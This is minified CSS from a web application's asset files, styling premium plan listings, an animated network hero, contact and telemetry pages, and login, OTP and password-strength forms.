1.25rem;background:rgba(8,6,6,.96);border-radius:0 0 var(--byse-radius) var(--byse-radius);color:#f6f1eb;font-size:.9rem;line-height:1.6;overflow-x:auto;max-width:100%}.api-doc__code-block code{white-space:pre-wrap;overflow-wrap:anywhere}.premium-page{position:relative}.premium-page__main{position:relative;z-index:1}.premium-page__halo{position:absolute;top:0;right:0;bottom:0;left:0;background:radial-gradient(circle at 15% 20%,rgba(214,58,58,.22),transparent 55%),radial-gradient(circle at 85% 15%,rgba(116,172,255,.16),transparent 60%),linear-gradient(165deg,rgba(12,6,6,.7),rgba(8,4,4,.55));opacity:.65;pointer-events:none}.premium-network-hero{position:relative;overflow:hidden;display:flex;align-items:center;min-height:max(26rem,min(68vh,38rem));margin-bottom:max(2.5rem,min(5vw,4rem));isolation:isolate;border-bottom:1px solid rgba(255,255,255,.08);background:linear-gradient(160deg,rgba(12,6,6,.78),rgba(6,3,3,.9))}.premium-network-hero:before,.premium-network-hero:after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;pointer-events:none}.premium-network-hero:before{top:-20%;right:-20%;bottom:-20%;left:-20%;background:radial-gradient(circle at 18% 24%,rgba(241,95,95,.35),transparent 55%),radial-gradient(circle at 82% 32%,rgba(116,172,255,.22),transparent 60%);opacity:.7;filter:blur(12px)}.premium-network-hero:after{background:linear-gradient(180deg,rgba(5,3,3,.45),rgba(4,2,2,.75));mix-blend-mode:multiply}.premium-network-hero__map{position:absolute;top:0;right:0;bottom:0;left:0;overflow:hidden;pointer-events:none;opacity:.95}.premium-network-hero__svg{width:100%;height:100%;display:block}.premium-network-hero__arc-group{animation:premiumNetworkGroup 12s ease-in-out infinite;animation-delay:0s;animation-delay:var(--network-delay, 0s)}.premium-network-hero__content{position:relative;z-index:1;width:100%;padding:max(4rem,min(10vw,6.5rem)) 0}.premium-network-hero__copy{max-width:42rem;display:grid;grid-gap:max(1.25rem,min(3vw,2rem));gap:max(1.25rem,min(3vw,2rem))}.premium-network-hero__eyebrow{display:inline-flex;align-items:center;gap:.45rem;padding:.4rem 1.15rem;border-radius:999px;border:1px solid rgba(241,95,95,.32);background:rgba(241,95,95,.14);color:rgba(255,255,255,.78);font-size:.78rem;font-weight:600;letter-spacing:.16em;text-transform:uppercase;backdrop-filter:blur(8px)}.premium-network-hero__headline{font-size:max(2.35rem,min(4.2vw,3.45rem));font-weight:700;line-height:1.08;color:#f5ede8;color:var(--byse-text);text-shadow:0 22px 48px rgba(4,2,2,.68)}.premium-network-hero__description{font-size:max(1.05rem,min(2.4vw,1.2rem));line-height:1.75;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.premium-network-hero__metrics{display:grid;grid-template-columns:repeat(auto-fit,minmax(170px,1fr));grid-gap:max(.85rem,min(2vw,1.4rem));gap:max(.85rem,min(2vw,1.4rem))}.premium-network-hero__metric{display:grid;grid-gap:.45rem;gap:.45rem;padding:1.1rem 1.3rem;border-radius:20px;background:rgba(8,5,5,.82);border:1px solid rgba(255,255,255,.08);box-shadow:inset 0 0 0 1px rgba(241,95,95,.08);backdrop-filter:blur(16px)}.premium-network-hero__metric dt{font-size:.78rem;letter-spacing:.14em;text-transform:uppercase;color:rgba(255,255,255,.68)}.premium-network-hero__metric dd{margin:0;font-size:1.75rem;font-weight:600;color:#f5ede8;color:var(--byse-text)}.premium-network-hero__arc{fill:none;stroke-width:2.4;stroke-linecap:round;stroke-linejoin:round;opacity:.9;mix-blend-mode:screen;stroke-dasharray:12 18;stroke-dashoffset:160;animation:premiumNetworkDash 7.5s linear infinite;animation-delay:0s;animation-delay:var(--network-delay, 0s)}.premium-network-hero__pulse{fill:rgba(255,255,255,.95);filter:drop-shadow(0 0 8px rgba(241,95,95,.65));opacity:.9}.premium-network-hero__node-group{animation:premiumNetworkGroup 11s ease-in-out infinite;animation-delay:0s;animation-delay:var(--network-delay, 0s);transform-box:fill-box;transform-origin:center}.premium-network-hero__node{stroke:rgba(241,95,95,.55);stroke-width:1.5;transform-box:fill-box;transform-origin:center;animation:premiumNetworkNode 6s ease-in-out infinite;animation-delay:0s;animation-delay:var(--network-delay, 0s)}.premium-network-hero__node-ring{fill:transparent;stroke:rgba(241,95,95,.45);stroke-width:1.25;opacity:.6;transform-box:fill-box;transform-origin:center;animation:premiumNetworkRing 6s ease-out infinite;animation-delay:0s;animation-delay:var(--network-delay, 0s)}.premium-network-hero__node-group[data-hub=true] .premium-network-hero__node-ring{stroke:rgba(116,172,255,.65);stroke-width:1.75;stroke-dasharray:6 8;animation-duration:7s}.premium-network-hero__node-group[data-hub=true] .premium-network-hero__node{stroke:rgba(116,172,255,.65);animation-duration:7.5s}.premium-network-hero__node-group[data-hub=true]{animation-duration:12s}@keyframes premiumNetworkDash{to{stroke-dashoffset:-160}}@keyframes premiumNetworkGroup{0%,to{opacity:.55}40%{opacity:1}}@keyframes premiumNetworkNode{0%,to{transform:scale(.9)}40%{transform:scale(1.3)}}@keyframes premiumNetworkRing{0%{transform:scale(.45);opacity:.85}40%{transform:scale(1.35);opacity:0}to{transform:scale(1.35);opacity:0}}.premium-page__content{margin-top:max(2rem,min(4vw,3rem));display:grid;grid-gap:max(1.75rem,min(4vw,2.5rem));gap:max(1.75rem,min(4vw,2.5rem))}.premium-feedback{padding:1.5rem;background:rgba(14,10,9,.9);border-radius:28px;border-radius:var(--byse-radius-lg);border:1px solid rgba(255,255,255,.08);color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.premium-feedback--error{border-color:rgba(241,95,95,.45);color:#f15f5f;color:var(--byse-amber-strong)}.premium-category-list{display:grid;grid-gap:max(1.75rem,min(4vw,2.5rem));gap:max(1.75rem,min(4vw,2.5rem))}.premium-category-tabs{display:inline-flex;align-items:center;gap:.5rem;padding:.35rem;border-radius:999px;background:rgba(214,58,58,.14);border:1px solid rgba(255,255,255,.08);width:-moz-fit-content;width:fit-content}.premium-category-tab{border:none;background:transparent;color:rgba(245,237,232,.72);color:var(--byse-text-soft);padding:.55rem 1.1rem;border-radius:999px;font-weight:600;font-size:.95rem;letter-spacing:.06em;text-transform:uppercase;cursor:pointer;transition:background .25s ease,color .25s ease,box-shadow .25s ease}.premium-category-tab:hover,.premium-category-tab:focus-visible{background:rgba(214,58,58,.22);color:#f5ede8;color:var(--byse-text);outline:none}.premium-category-tab--active{background:linear-gradient(120deg,rgba(214,58,58,.92),rgba(241,95,95,.92));color:#140808;box-shadow:0 12px 22px rgba(214,58,58,.35)}.premium-category__header{display:flex;flex-wrap:wrap;gap:.85rem 1.5rem;align-items:center;margin-bottom:1.5rem}.premium-category__eyebrow{display:inline-flex;align-items:center;padding:.3rem .75rem;border-radius:999px;background:rgba(214,58,58,.14);letter-spacing:.12em;text-transform:uppercase;font-size:.75rem}.premium-category__heading h2{margin:0 0 .35rem}.premium-category__heading p{margin:0;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.premium-plan-grid{display:flex;gap:max(1.25rem,min(3vw,1.75rem));overflow-x:auto;padding-bottom:.5rem;scroll-snap-type:x proximity}.premium-plan-grid::-webkit-scrollbar{height:8px}.premium-plan-grid::-webkit-scrollbar-thumb{background:rgba(214,58,58,.3);border-radius:999px}.premium-plan-grid::-webkit-scrollbar-track{background:rgba(255,255,255,.04);border-radius:999px}.premium-plan-card{display:flex;flex-direction:column;padding:1.75rem;border-radius:20px;background:linear-gradient(160deg,rgba(34,31,31,.9),rgba(58,54,54,.92));border:1px solid rgba(255,255,255,.12);box-shadow:0 18px 36px rgba(0,0,0,.35);gap:1.25rem;min-height:100%;min-width:max(240px,min(28vw,320px));scroll-snap-align:start}.premium-plan-card__header{display:grid;grid-gap:.4rem;gap:.4rem}.premium-plan-card__label{font-size:1.25rem;font-weight:600;color:#f5ede8;color:var(--byse-text)}.premium-plan-card__price{display:flex;align-items:baseline;gap:.4rem;font-size:1.95rem;font-weight:600;color:#f5ede8;color:var(--byse-text)}.premium-plan-card__currency{font-size:.85rem;text-transform:uppercase;letter-spacing:.12em;color:rgba(255,255,255,.68)}.premium-plan-card__amount{font-family:Inter,sans-serif}.premium-plan-card__unit{font-size:.85rem;color:rgba(255,255,255,.68)}.premium-plan-card__body{display:grid;grid-gap:.9rem;gap:.9rem;flex-grow:1}.premium-plan-card__summary{margin:0;color:rgba(255,255,255,.88)}.premium-plan-card__features{list-style:none;margin:0;padding:0;display:grid;grid-gap:.5rem;gap:.5rem}.premium-plan-card__features li{display:flex;align-items:center;gap:.65rem;color:rgba(255,255,255,.85)}.premium-plan-card__features li:before{content:"";width:10px;height:10px;border-radius:50%;background:linear-gradient(135deg,rgba(214,58,58,.85),rgba(255,213,0,.75));box-shadow:0 0 12px rgba(214,58,58,.35)}.premium-plan-card__placeholder{margin:0;color:rgba(255,255,255,.72);font-size:.9rem}.premium-plan-card__cta{margin-top:auto;align-self:flex-start;padding:.75rem 1.75rem}.premium-page__footnote{margin:0;color:rgba(255,255,255,.68);font-size:.9rem}@media (max-width: 1199.98px){.premium-network-hero{min-height:max(24rem,min(70vh,34rem))}.premium-network-hero__content{padding:max(3.25rem,min(9vw,5.5rem)) 0}}@media (max-width: 991.98px){.premium-network-hero{align-items:flex-end}.premium-network-hero__content{padding:max(3rem,min(10vw,4.5rem)) 0}.premium-network-hero__copy{max-width:none;text-align:center;gap:1.6rem}.premium-network-hero__metrics{justify-items:center}.premium-network-hero__metric{width:min(100%,240px)}}@media (max-width: 767.98px){.premium-network-hero{min-height:max(22rem,min(72vh,30rem))}.premium-network-hero__content{padding:max(2.5rem,min(12vw,3.5rem)) 0}.premium-network-hero__copy{padding-inline:.75rem}.premium-network-hero__metrics{grid-template-columns:1fr;gap:1rem}.premium-plan-grid{grid-template-columns:1fr}}.contact-page{position:relative}.contact-page__main{position:relative;z-index:1}.contact-page__halo{position:absolute;top:0;right:0;bottom:0;left:0;background:radial-gradient(circle at 20% 18%,rgba(214,58,58,.22),transparent 55%),radial-gradient(circle at 82% 12%,rgba(116,172,255,.18),transparent 60%),linear-gradient(150deg,rgba(12,7,7,.68),rgba(8,4,4,.55));opacity:.65;pointer-events:none}.contact-hero{position:relative;display:grid;grid-template-columns:minmax(0,1.2fr) minmax(0,.8fr);grid-gap:max(2rem,min(5vw,3rem));gap:max(2rem,min(5vw,3rem));overflow:hidden;background:radial-gradient(circle at top left,rgba(214,58,58,.32),transparent 60%),radial-gradient(circle at bottom right,rgba(116,172,255,.22),transparent 55%),rgba(17,10,10,.92);border:1px solid rgba(255,255,255,.08)}.contact-hero:after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background:linear-gradient(145deg,rgba(214,58,58,.14),rgba(12,8,8,.7));pointer-events:none;opacity:.55}.contact-hero__copy{position:relative;z-index:1;display:grid;grid-gap:1.4rem;gap:1.4rem}.contact-hero__eyebrow{display:inline-flex;align-items:center;gap:.45rem;padding:.35rem .85rem;border-radius:999px;background:rgba(214,58,58,.2);letter-spacing:.12em;text-transform:uppercase;font-size:.8rem}.contact-hero__title{font-size:max(2.1rem,min(4.3vw,2.85rem));font-weight:700}.contact-hero__subtitle{font-size:1.05rem;max-width:58ch;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.contact-hero__meta{display:grid;grid-template-columns:repeat(auto-fit,minmax(180px,1fr));grid-gap:1rem;gap:1rem}.contact-hero__meta-item{display:grid;grid-gap:.35rem;gap:.35rem}.contact-hero__meta-label{text-transform:uppercase;letter-spacing:.12em;font-size:.75rem;color:rgba(255,255,255,.68)}.contact-hero__meta-item a{color:#f5ede8;color:var(--byse-text);text-decoration:none;font-weight:600}.contact-hero__meta-item a:hover,.contact-hero__meta-item a:focus{color:#d63a3a;color:var(--byse-amber)}.contact-hero__highlights{display:grid;grid-gap:1rem;gap:1rem}.contact-hero__highlight{display:grid;grid-template-columns:auto minmax(0,1fr);grid-gap:.85rem;gap:.85rem;align-items:start}.contact-hero__highlight-dot{width:11px;height:11px;border-radius:50%;background:linear-gradient(135deg,rgba(214,58,58,.9),rgba(255,213,0,.75));box-shadow:0 0 14px rgba(214,58,58,.3)}.contact-hero__highlight-title{font-weight:600;color:#f5ede8;color:var(--byse-text)}.contact-hero__highlight-description{display:block;color:rgba(245,237,232,.72);color:var(--byse-text-soft);font-size:.95rem}.contact-hero__visual{position:relative;z-index:1;display:grid;place-items:center;min-height:max(240px,min(28vw,320px))}.contact-hero__panel{position:relative;padding:1.9rem;border-radius:24px;background:rgba(13,9,9,.9);border:1px solid rgba(255,255,255,.08);box-shadow:0 24px 48px rgba(6,2,2,.45);display:grid;grid-gap:1rem;gap:1rem}.contact-hero__panel-badge{display:inline-flex;align-items:center;padding:.3rem .85rem;border-radius:999px;background:rgba(116,172,255,.18);letter-spacing:.12em;text-transform:uppercase;font-size:.75rem;color:rgba(255,255,255,.76)}.contact-hero__panel-stat{display:grid;grid-gap:.3rem;gap:.3rem}.contact-hero__panel-value{font-size:2.2rem;font-weight:700}.contact-hero__panel-label{color:rgba(255,255,255,.68);text-transform:uppercase;letter-spacing:.12em;font-size:.75rem}.contact-hero__panel-meter{position:relative;width:100%;height:8px;border-radius:999px;background:rgba(255,255,255,.08);overflow:hidden}.contact-hero__panel-meter span{position:absolute;top:0;right:0;bottom:0;left:0;border-radius:999px;background:linear-gradient(125deg,rgba(214,58,58,.9),rgba(255,213,0,.7))}.contact-hero__panel-copy{color:rgba(245,237,232,.72);color:var(--byse-text-soft);font-size:.95rem}.contact-content{margin-top:max(2rem,min(4vw,3rem));display:grid;grid-gap:max(1.5rem,min(3vw,2.25rem));gap:max(1.5rem,min(3vw,2.25rem));grid-template-columns:minmax(0,1.1fr) minmax(0,.9fr)}.contact-form{display:grid;grid-gap:1.5rem;gap:1.5rem}.contact-form__title{font-size:1.75rem;margin:0}.contact-form__subtitle{margin:0;color:rgba(245,237,232,.72);color:var(--byse-text-soft);font-size:.98rem}.contact-form__fields{display:grid;grid-gap:1.25rem;gap:1.25rem}.contact-form__row{display:grid;grid-gap:1.25rem;gap:1.25rem;grid-template-columns:repeat(2,minmax(0,1fr))}.contact-form__field{display:grid;grid-gap:.5rem;gap:.5rem}.contact-form__field label{font-size:.9rem;text-transform:uppercase;letter-spacing:.12em;color:rgba(255,255,255,.68)}.contact-form__actions{display:flex;justify-content:flex-end}.contact-form__error{margin:0;color:#f15f5f;color:var(--byse-amber-strong)}.contact-support{display:grid;grid-gap:1.25rem;gap:1.25rem}.contact-support__title{margin:0;font-size:1.4rem}.contact-support__copy{margin:0;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.contact-support__links{display:grid;grid-gap:.85rem;gap:.85rem}.contact-support__link{display:inline-flex;align-items:center;gap:.5rem;color:#f5ede8;color:var(--byse-text);text-decoration:none;font-weight:600}.contact-support__link:hover,.contact-support__link:focus{color:#d63a3a;color:var(--byse-amber)}@media (max-width: 1199.98px){.contact-hero{grid-template-columns:1fr}.contact-hero__copy{order:2}.contact-hero__visual{order:1}.contact-content{grid-template-columns:1fr}}@media (max-width: 767.98px){.contact-hero__copy{text-align:center}.contact-hero__highlights{text-align:left}.contact-form__row{grid-template-columns:1fr}.contact-form__actions{justify-content:center}}.premium-status-badge{font-size:.75rem;letter-spacing:.08em;text-transform:uppercase;padding:.45rem .9rem}.premium-history__canvas{height:280px}.premium-history__canvas canvas{width:100%;height:100%}.premium-referer__share{display:block;margin-top:.2rem;font-size:.75rem;color:rgba(245,237,232,.72);color:var(--byse-text-soft, rgba(245, 237, 232, .65))}.premium-invoice-list{list-style:none;margin:0;padding:0;display:flex;flex-direction:column;gap:.75rem}.premium-invoice{background:rgba(35,17,13,.7);border-radius:14px;padding:.85rem 1rem;display:flex;flex-direction:column;gap:.35rem}.premium-invoice__header{display:flex;align-items:baseline;justify-content:space-between;gap:1rem}.premium-invoice__id{font-weight:600;color:#f5ede8;color:var(--byse-text, #f5ede8);font-size:.95rem}.premium-invoice__amount{font-weight:700;color:rgba(245,237,232,.72);color:var(--byse-text-soft, rgba(245, 237, 232, .72));font-size:.85rem}.premium-invoice__meta{font-size:.75rem;color:rgba(245,237,232,.72);color:var(--byse-text-soft, rgba(245, 237, 232, .65))}.telemetry-page .telemetry-grid{margin-top:18px;display:grid;grid-template-columns:repeat(auto-fit,minmax(220px,1fr));grid-gap:16px;gap:16px}.telemetry-card{background:rgba(255,255,255,.02);border:1px solid rgba(255,255,255,.06);border-radius:12px;padding:16px;min-height:110px;box-shadow:0 10px 30px rgba(0,0,0,.25)}.telemetry-card__label{margin:0;font-size:.95rem;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.telemetry-card__value{margin:6px 0;font-size:1.8rem;font-weight:700}.telemetry-card__hint{margin:0;color:rgba(245,237,232,.72);color:var(--byse-text-soft);font-size:.9rem}.telemetry-section{margin-top:24px}.telemetry-section__header{display:flex;justify-content:space-between;align-items:flex-start;gap:16px;margin-bottom:12px}.telemetry-section__header h2,.telemetry-section__header h3,.telemetry-section__header p{margin:0}.telemetry-breakdowns{display:grid;grid-gap:16px;gap:16px;grid-template-columns:repeat(auto-fit,minmax(260px,1fr))}.telemetry-breakdown h4{margin:0 0 8px}.auth-page{position:relative;padding:max(3rem,min(6vw,6rem)) 1.5rem;background:radial-gradient(circle at 10% 20%,rgba(214,58,58,.18),transparent 55%),radial-gradient(circle at 90% 10%,rgba(120,152,255,.22),transparent 52%),linear-gradient(160deg,rgba(12,8,8,.92),rgba(22,13,12,.92) 35%,rgba(19,14,24,.9));display:flex;align-items:center;justify-content:center;min-height:calc(100vh - 10rem);width:100%}.auth-page:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;pointer-events:none;background:radial-gradient(circle at 0% 100%,rgba(214,58,58,.12),transparent 55%),radial-gradient(circle at 100% 0%,rgba(135,79,255,.1),transparent 60%);opacity:.8}.auth-main{position:relative;width:100%;z-index:1}.auth-shell{width:min(1040px,100%);margin:0 auto;background:rgba(14,10,10,.82);border-radius:28px;border:1px solid rgba(255,255,255,.08);box-shadow:0 40px 120px rgba(0,0,0,.45);backdrop-filter:blur(14px);display:grid;grid-template-columns:minmax(0,520px) minmax(0,1fr);overflow:hidden}.auth-shell--narrow{width:min(560px,100%);grid-template-columns:minmax(0,1fr)}.auth-shell--otp{background:linear-gradient(140deg,rgba(13,10,16,.92),rgba(17,12,26,.9) 45%,rgba(22,14,28,.88))}.auth-card{padding:max(2.75rem,min(4vw,4rem));display:flex;flex-direction:column;gap:2rem}.auth-card--otp{justify-content:center;gap:2.5rem;background:radial-gradient(circle at 20% 20%,rgba(120,152,255,.16),transparent 42%),radial-gradient(circle at 80% 0%,rgba(214,58,58,.18),transparent 38%),linear-gradient(160deg,rgba(19,14,24,.82),rgba(22,14,28,.92),rgba(18,12,22,.9));border-right:1px solid rgba(255,255,255,.05)}.auth-card__header--tight{gap:.35rem}.auth-card__header{display:flex;flex-direction:column;gap:.75rem}.auth-card__eyebrow{font-size:.9rem;letter-spacing:.12em;text-transform:uppercase;color:rgba(255,255,255,.6)}.auth-card__title{font-size:max(2rem,min(3vw,2.6rem));font-weight:700;color:#fff;margin:0}.auth-card__subtitle{font-size:1rem;color:rgba(255,255,255,.72);margin:0}.auth-form--wide{max-width:560px}.auth-form{display:flex;flex-direction:column;gap:1.5rem}.auth-field{display:flex;flex-direction:column;gap:.6rem}.auth-label{font-size:.95rem;font-weight:600;color:rgba(255,255,255,.82)}.auth-input-wrapper{position:relative;display:flex;align-items:center}.auth-input-icon{position:absolute;left:1.15rem;color:rgba(255,255,255,.55);display:inline-flex;align-items:center;justify-content:center}.auth-input{width:100%;border-radius:16px;border:1px solid rgba(255,255,255,.12);background:rgba(16,12,12,.7);padding:.95rem 1.15rem .95rem 3.1rem;font-size:1rem;color:#fff;transition:border-color .2s ease,box-shadow .2s ease,background-color .2s ease}.auth-input::-moz-placeholder{color:rgba(255,255,255,.38)}.auth-input::placeholder{color:rgba(255,255,255,.38)}.auth-input:focus{outline:none;border-color:rgba(120,152,255,.7);background:rgba(18,14,20,.92);box-shadow:0 0 0 3px rgba(120,152,255,.18)}.password-strength{display:flex;align-items:center;gap:.75rem;margin-top:.25rem}.password-strength__bar{display:flex;gap:.35rem;flex:1}.password-strength__segment{flex:1;height:.45rem;border-radius:999px;background:rgba(255,255,255,.14);transition:background-color .2s ease,opacity .2s ease}.password-strength__segment.is-active{opacity:1}.password-strength__label{font-size:.85rem;font-weight:500;color:rgba(255,255,255,.7)}.password-strength--empty .password-strength__label{color:rgba(255,255,255,.5)}.password-strength--weak .password-strength__segment.is-active{background:linear-gradient(90deg,#ff4d4f,#ff6a5a)}.password-strength--weak .password-strength__label{color:#ff6a5a}.password-strength--fair .password-strength__segment.is-active{background:linear-gradient(90deg,#ffb648,#ff9f2d)}.password-strength--fair .password-strength__label{color:#ffb648}.password-strength--good .password-strength__segment.is-active{background:linear-gradient(90deg,#4da1ff,#7a7dff)}.password-strength--good .password-strength__label{color:#7a9dff}.password-strength--strong .password-strength__segment.is-active{background:linear-gradient(90deg,#35d073,#67e8a3)}.password-strength--strong .password-strength__label{color:#67e8a3}.auth-options{display:flex;align-items:center;justify-content:space-between;gap:1rem}.auth-options--end{justify-content:flex-end}.auth-options--wrap{flex-wrap:wrap}.auth-remember{display:inline-flex;align-items:center;gap:.65rem;color:rgba(255,255,255,.82);font-weight:600;-moz-user-select:none;user-select:none}.auth-remember input{width:1.05rem;height:1.05rem;accent-color:#7d7bff;border-radius:6px}.auth-link{color:rgba(120,152,255,.9);font-weight:600}.auth-link:hover,.auth-link:focus-visible{color:#fff}.auth-submit{display:inline-flex;align-items:center;justify-content:center;gap:.5rem;padding:.95rem 1.75rem;border-radius:18px;border:none;font-weight:600;font-size:1rem;color:#fff;background:linear-gradient(135deg,#d63a3a,#7d7bff);box-shadow:0 18px 45px rgba(73,77,138,.35);transition:transform .2s ease,box-shadow .2s ease,filter .2s ease;cursor:pointer}.auth-submit:hover:not(:disabled),.auth-submit:focus-visible:not(:disabled){transform:translateY(-1px);box-shadow:0 26px 55px rgba(73,77,138,.4)}.auth-submit:disabled{opacity:.65;cursor:progress}.auth-card__footer{display:flex;flex-direction:column;gap:.4rem;font-size:.95rem;color:rgba(255,255,255,.65)}.auth-card__footer a{font-weight:600}.auth-aside{position:relative;padding:max(2.75rem,min(4.5vw,4.5rem));background:linear-gradient(150deg,rgba(214,58,58,.88),rgba(101,52,132,.9) 45%,rgba(34,24,44,.9));display:flex;align-items:center;justify-content:center}.auth-aside:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background:radial-gradient(circle at 25% 25%,rgba(255,255,255,.16),transparent 55%);opacity:.8}.auth-aside__content{position:relative;z-index:1;display:flex;flex-direction:column;gap:1.5rem;color:#fff}.auth-aside__title{font-size:max(1.8rem,min(2.8vw,2.4rem));font-weight:700;margin:0}.auth-aside__subtitle{margin:0;font-size:1rem;line-height:1.6;color:rgba(255,255,255,.85)}.auth-aside__list{list-style:none;padding:0;margin:0;display:grid;grid-gap:.9rem;gap:.9rem}.auth-aside__item{display:flex;gap:.85rem;align-items:flex-start;font-size:.95rem;line-height:1.6;color:rgba(255,255,255,.85)}.auth-aside__icon{margin-top:.2rem;display:inline-flex;width:1.5rem;height:1.5rem;border-radius:50%;align-items:center;justify-content:center;background:rgba(255,255,255,.22);color:#fff}.auth-error{margin-top:-.5rem;padding:.9rem 1.1rem;border-radius:14px;border:1px solid rgba(255,132,132,.55);background:rgba(214,58,58,.18);color:#ffd7d7;font-size:.95rem}.auth-success{margin-top:-.5rem;padding:.9rem 1.1rem;border-radius:14px;border:1px solid rgba(120,152,255,.55);background:rgba(120,152,255,.14);color:rgba(214,224,255,.95);font-size:.95rem}.auth-card--secondary{margin-top:.5rem;padding:2rem;border-radius:18px;border:1px solid rgba(120,152,255,.24);background:rgba(20,18,28,.82);box-shadow:0 22px 60px rgba(0,0,0,.32)}.auth-hint{color:rgba(255,255,255,.72)}.auth-options--stacked{flex-direction:column;align-items:stretch}.auth-link--muted{display:inline-flex;align-items:center;justify-content:center;gap:.35rem;padding:.85rem 1.35rem;border-radius:14px;border:1px solid rgba(120,152,255,.35);background:linear-gradient(140deg,rgba(120,152,255,.12),rgba(120,152,255,.05));color:#dce5ff;text-align:center;font-weight:700;text-decoration:none;box-shadow:0 10px 28px rgba(120,152,255,.18);transition:transform .2s ease,box-shadow .2s ease,border-color .2s ease,color .2s ease}.auth-link--muted:hover,.auth-link--muted:focus-visible{color:#fff;border-color:rgba(120,152,255,.6);box-shadow:0 14px 32px rgba(120,152,255,.24);transform:translateY(-1px)}.auth-otp__badge{display:inline-flex;align-items:center;gap:.4rem;padding:.4rem .8rem;border-radius:999px;background:rgba(120,152,255,.15);color:rgba(214,224,255,.95);font-size:.95rem;font-weight:600;width:-moz-fit-content;width:fit-content}.auth-otp__input{width:100%}.otp-input-grid{display:grid;grid-template-columns:repeat(6,minmax(52px,1fr));grid-gap:.9rem;gap:.9rem;width:100%;margin:.5rem 0}.otp-input-cell{width:100%;text-align:center;border-radius:16px;border:1px solid rgba(255,255,255,.16);background:rgba(17,14,22,.9);color:#fff;font-size:2rem;font-weight:700;caret-color:transparent;transition:border-color .2s ease,box-shadow .2s ease,transform .15s ease;padding:.2rem}.otp-input-cell:before{float:left;padding-top:105%;content:""}.otp-input-cell:after{display:block;content:"";clear:both}.otp-input-cell:focus{outline:none;border-color:rgba(120,152,255,.8);box-shadow:0 0 0 3px rgba(120,152,255,.2);transform:translateY(-1px)}.auth-helper-text{display:flex;gap:.35rem;flex-wrap:wrap;align-items:center}.auth-helper-text--centered{justify-content:center;color:rgba(255,255,255,.7);font-weight:500}.auth-dot{width:8px;height:8px;border-radius:999px;background:rgba(120,152,255,.7);box-shadow:0 0 0 6px rgba(120,152,255,.08)}@media (max-width: 1024px){.auth-shell{grid-template-columns:1fr}.auth-aside{order:-1;min-height:240px;text-align:center}.auth-aside__list{justify-items:center}.auth-aside__item{justify-content:center;text-align:left;max-width:320px}}@media (max-width: 640px){.auth-page{padding:2.5rem 1.25rem}.auth-card,.auth-aside{padding:2.5rem 1.75rem}.auth-options{flex-direction:column;align-items:stretch}.otp-input-grid{grid-template-columns:repeat(6,minmax(48px,1fr));gap:.7rem}.auth-input{padding-left:2.9rem}}


--- FILE ---
content_type: text/css
request_url: https://9n8o.com/assets/index-A2Y5k9HH.css
body_size: 65982
content:
:root{--blue: #d63a3a;--indigo: #822f28;--purple: #7a2b27;--pink: #f15f5f;--red: #d63a3a;--orange: #a04f2e;--yellow: #b56a3c;--green: #8c4528;--teal: #8c4528;--cyan: #a04f2e;--white: #f5ede8;--gray: #7a6760;--gray-dark: #201110;--primary: #d63a3a;--secondary: #3b1f14;--success: #d63a3a;--info: #a04f2e;--warning: #b56a3c;--danger: #d63a3a;--light: #f5ede8;--dark: #0b0505;--breakpoint-xs: 0;--breakpoint-sm: 100%;--breakpoint-md: 100%;--breakpoint-lg: 992px;--breakpoint-xl: 1200px;--font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace}*,*:before,*:after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:Open Sans,sans-serif;font-size:.875rem;font-weight:400;line-height:1.5;color:#f5ede8;color:var(--white);text-align:left;background-color:#0d0706}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-original-title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#d63a3a;color:var(--primary);text-decoration:none;background-color:transparent}a:hover{color:#d9d9d9;text-decoration:none}a:not([href]):not([class]){color:inherit;text-decoration:none}a:not([href]):not([class]):hover{color:inherit;text-decoration:none}pre,code,kbd,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit;text-align:-webkit-match-parent}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus:not(:focus-visible){outline:0}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button:not(:disabled),[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled){cursor:pointer}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{padding:0;border-style:none}input[type=radio],input[type=checkbox]{box-sizing:border-box;padding:0}